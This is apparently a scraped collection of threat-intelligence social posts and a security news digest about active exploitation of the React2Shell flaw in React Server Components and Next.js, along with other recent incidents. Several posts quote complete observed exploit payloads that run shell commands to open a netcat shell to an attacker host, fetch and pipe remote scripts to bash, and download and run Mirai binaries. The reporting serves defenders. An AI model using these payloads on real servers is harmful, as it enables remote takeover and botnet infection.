https://www.darkreading.com/cyberattacks-data-breaches/automated-credential-harvesting-campaign-react2shell
https://www.darkreading.com/cyberattacks-data-breaches/automated-credential-harvesting-campaign-react2shell
Hackers exploit #React2Shell in automated credential theft campaign
Talos found this ginormous automated React2Shell exploitation scheme for credential harvesting at scale. I'll bed the SOB was vibe coded, too.
https://www.securityweek.com/react2shell-exploited-in-large-scale-credential-harvesting-campaign/

92.118.39[.]30 is trying to exploit #react2shell with the POST:
0={"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var+res=process.mainModule.require('child_process').execSync('(nc+45.135.194[.]27+3443+||+telnet+45.135.194[.]27+3443+||+busybox+nc+45.135.194[.]27+3443)+|+sh').toString().trim();;throw+Object.assign(new+Error('NEXT_REDIRECT'),{digest:+`NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}&1="$@0"&2=[]"
Netcat is used to trigger a #mirai downloader. Is interesting that the script atempts to kill a process using /var/Sofia (??)
43.228.157[.]64 is trying to exploit CVE-2025-55182 (React2Shell) to spread Mirai Botnet Malware with the command:
POST /api/action 443 posted 0={"_response":{"_formData":{"get":"$1:constructor:constructor"},"_prefix":"var+res+=+process.mainModule.require('child_process').execSync('wget+-qO+-+hXXp://83.142.209[.]47/x+|+bash;+curl+-sLk+hXXp://83.142.209[.]47/x+|+bash',{timeout:5000}).toString().trim();+throw+Object.assign(new+Error('NEXT_REDIRECT'),+{digest:`${res}`});"},"reason":-1,"status":"resolved_model","then":"$1:__proto__:then","value":"{\"then\":+\"$B0\"}"}&1="$@0""
hXXp://83.142.209[.]47/x is a bash script that downloads and executes Mirai variants for different architectures.
"The $6M Exposure Gap: How Your WAF Can Mitigate Vulnerability Attacks in Your Environment"
- The #React2Shell crisis proved it: traditional WAFs miss 52% of exploits. Discover how to close the $6M exposure gap with AI-native run
by Eliana Vuijsje, Head of Product Marketing at Miggo Security January 28, 2026
176.65.139[.]36 is trying to exploit CVE-2025-55182 (React2Shell): Remote code execution in React Server Components and Next.js with the POST:
0="$1"&1={"status":"resolved_model","reason":0,"_response":"$5","value":"{\"then\":\"$4:map\",\"0\":{\"then\":\"$B3\"},\"length\":1}","then":"$2:then"}&2="$@3"&3=""&4=[]&5={"_bundlerConfig":{},"_chunks":"$2:_response:_chunks","_formData":{"get":"$4:constructor:constructor"},"_prefix":"(function(){\n try {\n var res = process.mainModule.require(\"child_process\").execSync(\"cd /tmp; rm -rf *; pkill xd.x86; wget hXXp://94.156.152[.]67/xd.x86; curl -O hXXp://94.156.152[.]67/xd.x86; chmod 777 xd.x86; ./xd.x86 nextjs\").toString();\n console.log(\"\\n[ ] RCE RESULT:\\n\" res);\n throw new Error(\"[ ] RCE SUCCESS: \" res);\n
https://www.darkreading.com/application-security/attackers-new-tool-scan-react2shell-exposure
#exploit #vulnerability
It's been a busy 24 hours in the cyber world with significant updates on AI-assisted attacks, actively exploited vulnerabilities, a data exposure incident, new spyware techniques, and a look at AI for defence. Let's dive in:
AI-Augmented FortiGate Breaches 🤖📰
- A Russian-speaking, financially motivated threat actor used commercial generative AI services to breach over 600 FortiGate firewalls across 55 countries between January and February 2026.
- The attacks exploited exposed management interfaces and weak credentials lacking multi-factor authentication, rather than zero-day vulnerabilities, demonstrating how AI lowers the barrier to entry for less skilled actors.
- AI was used to generate attack methodologies, develop custom reconnaissance tools (in Python and Go), plan lateral movement, and draft operational documentation, leading to the extraction of sensitive configurations, Active Directory compromise, and targeting of backup infrastructure, likely for ransomware deployment.
🤖 Bleeping Computer | https://www.bleepingcomputer.com/news/security/amazon-ai-assisted-hacker-breached-600-fortigate-firewalls-in-5-weeks/
📰 The Hacker News | https://thehackernews.com/2026/02/ai-assisted-threat-actor-compromises.html
Actively Exploited Vulnerabilities: React2Shell & Roundcube 🕶️📰
- React2Shell (CVE-2025-55182): This critical RCE (CVSS 10.0) in React Server Components is still being actively exploited, with a new "ILovePoop" toolkit used by a possibly state-sponsored actor for reconnaissance against government, defence, finance, and industrial targets globally. Patching is complex due to Next.js bundling React as a 'vendored' package, making it invisible to standard dependency scanners.
- Roundcube Webmail Flaws: CISA has added two actively exploited vulnerabilities to its KEV catalog: CVE-2025-49113 (RCE, CVSS 9.9) and CVE-2025-68461 (XSS, CVSS 7.2). The RCE flaw, a deserialization issue present for over 10 years, was weaponised within 48 hours of public disclosure, with nation-state actors previously targeting Roundcube.
- Organisations should prioritise patching these vulnerabilities, especially React2Shell, which affects default configurations and has seen sophisticated post-exploitation tradecraft, and Roundcube, with a CISA deadline for FCEB agencies by March 13, 2026.
🕶️ Dark Reading | https://www.darkreading.com/application-security/attackers-new-tool-scan-react2shell-exposure
📰 The Hacker News | https://thehackernews.com/2026/02/cisa-adds-two-known-exploited-vulnerabilities-catalog
PayPal Code Error Exposes PII 🕵🏼
- PayPal notified approximately 100 customers of a data exposure incident due to a coding error in its Working Capital loan application, which inadvertently leaked personal information including names, Social Security numbers, dates of birth, email addresses, and business addresses.
- The exposure occurred between July 1, 2025, and December 13, 2025, with a "few" customers also experiencing unauthorised transactions, all of which have been fully refunded by PayPal.
- The company has rolled back the problematic code change, reset affected account passwords, and is offering two years of free credit monitoring to impacted individuals.
🕵🏼 The Register | https://go.theregister.com/feed/www.theregister.com/2026/02/20/paypal_app_code_error_leak/
Predator Spyware's iOS Stealth Techniques 🤖
- Intellexa's Predator spyware can effectively hide iOS camera and microphone recording indicators (the green/orange dots) from users, allowing it to secretly stream audio and video feeds to operators.
- The malware achieves this by leveraging kernel-level access to hook a single function, ‘HiddenDot::setupHook()’, within SpringBoard, which intercepts and nullifies sensor activity updates before they reach the UI layer.
- This sophisticated technique prevents the operating system from displaying any visual cues of active surveillance, making the spyware's activity completely hidden to a regular user, although technical analysis can still reveal malicious processes.
🤖 Bleeping Computer | https://www.bleepingcomputer.com/news/security/predator-spyware-hooks-ios-springboard-to-hide-mic-camera-activity/
Anthropic Launches AI for Code Security 📰
- Anthropic has introduced "Claude Code Security," a new feature for its Enterprise and Team customers that uses AI to scan software codebases for vulnerabilities and suggest targeted patches.
- This initiative aims to counter the growing threat of adversaries weaponising AI for automated vulnerability discovery by providing defenders with an AI-powered tool that can reason about code like a human security researcher, tracing data flows and identifying issues missed by traditional static analysis.
- The system includes a multi-stage verification process to filter false positives, assigns severity ratings, and operates with a human-in-the-loop approach, ensuring that no patches are applied without developer review and approval.
📰 The Hacker News | https://thehackernews.com/2026/02/anthropic-launches-claude-code-security.html
#CyberSecurity #ThreatIntelligence #AI #FortiGate #Vulnerabilities #RCE #Roundcube #React2Shell #Spyware #Predator #iOS #DataBreach #PayPal #CodeSecurity #InfoSec #CyberAttack #IncidentResponse

We are seeing a high volume of blocked #DNS queries to the domain linked to the #Mozi botnet and the #React2Shell exploit. This identified malicious domain is provided by our #threatintel partner, ThreatSTOP.
Our proactive DNS filtering is currently preventing these connections to keep your devices secure.